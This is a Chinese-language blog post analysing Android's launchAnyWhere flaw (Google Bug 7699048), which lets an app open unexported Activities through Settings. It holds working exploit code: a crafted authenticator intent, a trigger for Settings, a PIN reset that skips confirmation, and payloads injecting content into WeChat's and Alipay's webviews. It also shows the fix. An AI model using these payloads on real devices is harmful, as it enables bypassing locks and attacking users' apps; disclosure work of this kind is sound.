launchAnyWhere: Activity组件权限绕过漏洞解析(Google Bug 7699048 )
作者:retme 发布时间:August 20, 2014 分类:AndroidSec 1 Comment
首发至http://blogs.360.cn/360mobile/2014/08/19/launchanywhere-google-bug-7699048/
前几天在试用gitx这个软件时偶然看到Google修复了一个漏洞,并记为Google Bug 7699048。这是一个AccountManagerService的漏洞,利用这个漏洞,我们可以任意调起任意未导出的Activity,突破进程间组件访问隔离的限制。这个漏洞影响2.3 ~ 4.3的安卓系统。
一.关于AccountManagerService
AccountManagerService同样也是系统服务之一,暴露给开发者的的接口是AccountManager。该服务用于管理用户各种网络账号。这使得一些应用可以获取用户网络账号的token,并且使用token调用一些网络服务。很多应用都提供了账号授权功能,比如微信、支付宝、邮件Google服务等等。关于AccountManager的使用,可以参考官方文档和网络上的开发资料。[1][2]
由于各家账户的登陆方法和token获取机制肯定存在差异,所以AccountManager的身份验证也被设计成可插件化的形式:由提供账号相关的应用去实现账号认证。提供账号的应用可以自己实现一套登陆UI,接收用户名和密码;请求自己的认证服务器返回一个token;将token缓存给AccountManager。
可以从“设置-> 添加账户”中看到系统内可提供网络账户的应用:

如果想要出现在这个页面里,应用需要声明一个账户认证服务AuthenticationService:
<service
       android:name=".authenticator.AuthenticationService"
       android:exported="true">
            <intent-filter>
                <action
                    android:name="android.accounts.AccountAuthenticator" />
            </intent-filter>
            <meta-data
                android:name="android.accounts.AccountAuthenticator"
                android:resource="@xml/authenticator" />
</service>
并且在服务中提供一个Binder
    public IBinder onBind(Intent intent) {
//class Authenticator extends AbstractAccountAuthenticator
        return mAuthenticator.getIBinder();
    }
关于这个类的实现方法可以参考官方sample [3]
二、漏洞原理
普通应用(记为AppA)去请求添加某类账户时,会调用AccountManager.addAccount,然后AccountManager会去查找提供账号的应用(记为AppB)的Authenticator类,调用Authenticator. addAccount方法;AppA再根据AppB返回的Intent去调起AppB的账户登录界面。
这个过程如图所示:

我们可以将这个流程转化为一个比较简单的事实:
1. AppA请求添加一个特定类型的网络账号
2. 系统查询到AppB可以提供一个该类型的网络账号服务,系统向AppB发起请求
3. AppB返回了一个intent给系统,系统把intent转发给appA
4. AccountManagerResponse在AppA的进程空间内调用 startActivity(intent)调起一个Activity,AccountManagerResponse是FrameWork中的代码, AppA对这一调用毫不知情。
这种设计的本意是,AccountManagerService帮助AppA查找到AppB账号登陆页面,并呼起这个登陆页面。而问题在于,AppB可以任意指定这个intent所指向的组件,AppA将在不知情的情况下由AccountManagerResponse调用起了一个Activity. 如果AppA是一个system权限应用,比如Settings,那么AppA能够调用起任意AppB指定的未导出Activity.
Step 3中AppB返回bundle的代码:
public Bundle addAccount(AccountAuthenticatorResponse response, String accountType,
            String authTokenType, String[] requiredFeatures, Bundle options) {
        Intent intent = new Intent();
        intent.setComponent(new ComponentName(
                "com.trick.trick ",
                   " com.trick. trick.AnyWhereActivity"));
        intent.setAction(Intent.ACTION_RUN);
        intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
        final Bundle bundle = new Bundle();
        bundle.putParcelable(AccountManager.KEY_INTENT, intent);
        return bundle;
    }
Step 4 AccountManager在appA进程空间中startActivity的代码
/** Handles the responses from the AccountManager */
private class Response extends IAccountManagerResponse.Stub {
    public void onResult(Bundle bundle) {
        Intent intent = bundle.getParcelable(KEY_INTENT);
        if (intent != null && mActivity != null) {
          // since the user provided an Activity we will silently start intents
          // that we see
          mActivity.startActivity(intent);
            // leave the Future running to wait for the real response to this request
            } else if (bundle.getBoolean("retry")) {
                ...
三.如何利用
上文已经提到过,如果假设AppA是Settings,AppB是攻击程序。那么只要能让Settings触发addAcount的操作,就能够让AppB launchAnyWhere。而问题是,怎么才能让Settings触发添加账户呢?如果从“设置->添加账户”的页面去触发,则需要用户手工点击才能触发,这样攻击的成功率将大大降低,因为一般用户是很少从这里添加账户的,用户往往习惯直接从应用本身登陆。
不过现在就放弃还太早,其实Settings早已经给我们留下触发接口。只要我们调用com.android.settings.accounts.AddAccountSettings,并给Intent带上特定的参数,即可让Settings触发launchAnyWhere:
Intent intent1 = new Intent();
intent1.setComponent(new ComponentName(
        "com.android.settings",
        "com.android.settings.accounts.AddAccountSettings"));
intent1.setAction(Intent.ACTION_RUN);
intent1.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
String authTypes[] = {Constants.ACCOUNT_TYPE};

intent1.putExtra("account_types", authTypes);
AuthenticatorActivity.this.startActivity(intent1);
这个过程如图Step 0所示:

四、应用场景
主要的攻击对象还是应用中未导出的Activity,特别是包含了一些intenExtra的Activity。下面只是举一些简单例子。这个漏洞的危害取决于你想攻击哪个Activity,还是有一定利用空间的。比如攻击很多app未导出的webview,结合FakeID或者JavascriptInterface这类的浏览器漏洞就能造成代码注入执行。
1. 重置pin码
绕过pin码认证界面,直接重置手机系统pin码
Intent intent = new Intent();
intent.setComponent(new ComponentName(
        "com.android.settings",
          "com.android.settings.ChooseLockPassword"));
intent.setAction(Intent.ACTION_RUN);
intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
intent.putExtra("confirm_credentials",false);
result.putParcelable(AccountManager.KEY_INTENT, intent);

2. 调用微信内置浏览器:
    public final static String HTML2 =
    "<script language=\"javascript\" type=\"text/javascript\">" +
    "window.location.href=\"http://blogs.360.cn\"; " +
"</script>";

    @Override
    public Bundle addAccount(AccountAuthenticatorResponse response, String accountType,
            String authTokenType, String[] requiredFeatures, Bundle options) {
        Intent intent = new Intent();
         intent.setComponent(new ComponentName(
                "com.tencent.mm",
                   "com.tencent.mm.plugin.webview.ui.tools.ContactQZoneWebView"));
        intent.setAction(Intent.ACTION_RUN);
        intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
        intent.putExtra("data", HTML2);
        intent.putExtra("baseurl", "http://www.g.cn");
        intent.putExtra("title", "Account bug");
        final Bundle bundle = new Bundle();
        bundle.putParcelable(AccountManager.KEY_INTENT, intent);
        return bundle;
}
3. 调用支付宝钱包内置浏览器:
Intent intent = new Intent();
        intent.setAction(Intent.ACTION_RUN);
        intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
        intent.putExtra("url", "http://drops.wooyun.org/webview.html");
        intent.putExtra("title", "Account bug");
        final Bundle bundle = new Bundle();
        bundle.putParcelable(AccountManager.KEY_INTENT, intent);
        return bundle;

四、漏洞修复
安卓4.4已经修复了这个漏洞[4].检查了Step3中返回的intent所指向的Activity和AppB是否是有相同签名的。避免了luanchAnyWhere的可能。
+        @Override
         public void onResult(Bundle result) {
             mNumResults++;
-            if (result != null && !TextUtils.isEmpty(result.getString(AccountManager.KEY_AUTHTOKEN))) {
+            Intent intent = null;
+            if (result != null
+                    && (intent = result.getParcelable(AccountManager.KEY_INTENT)) != null) {
+                /*
+                 * The Authenticator API allows third party authenticators to
+                 * supply arbitrary intents to other apps that they can run,
+                 * this can be very bad when those apps are in the system like
+                 * the System Settings.
+                 */
+                PackageManager pm = mContext.getPackageManager();
+                ResolveInfo resolveInfo = pm.resolveActivity(intent, 0);
+                int targetUid = resolveInfo.activityInfo.applicationInfo.uid;
+                int authenticatorUid = Binder.getCallingUid();
+                if (PackageManager.SIGNATURE_MATCH !=
+                        pm.checkSignatures(authenticatorUid, targetUid)) {
+                    throw new SecurityException(
+                            "Activity to be started with KEY_INTENT must " +
+                            "share Authenticator's signatures");
+                }
+            }
+            if (result != null
+                    && !TextUtils.isEmpty(result.getString(AccountManager.KEY_AUTHTOKEN))) {
利用代码以及编译好的poc:
https://github.com/retme7/launchAnyWhere_poc_by_retme_bug_7699048
参考
[1] API reference http://developer.android.com/reference/android/accounts/AccountManager.html
[2] Write your own Android Authenticator http://udinic.wordpress.com/2013/04/24/write-your-own-android-authenticator/
[3] http://androidxref.com/4.3_r2.1/xref/development/samples/SampleSyncAdapter/src/com/example/android/samplesync/authenticator/Authenticator.java
[4] https://android.googlesource.com/platform/frameworks/base/+/5bab9da%5E%21/#F0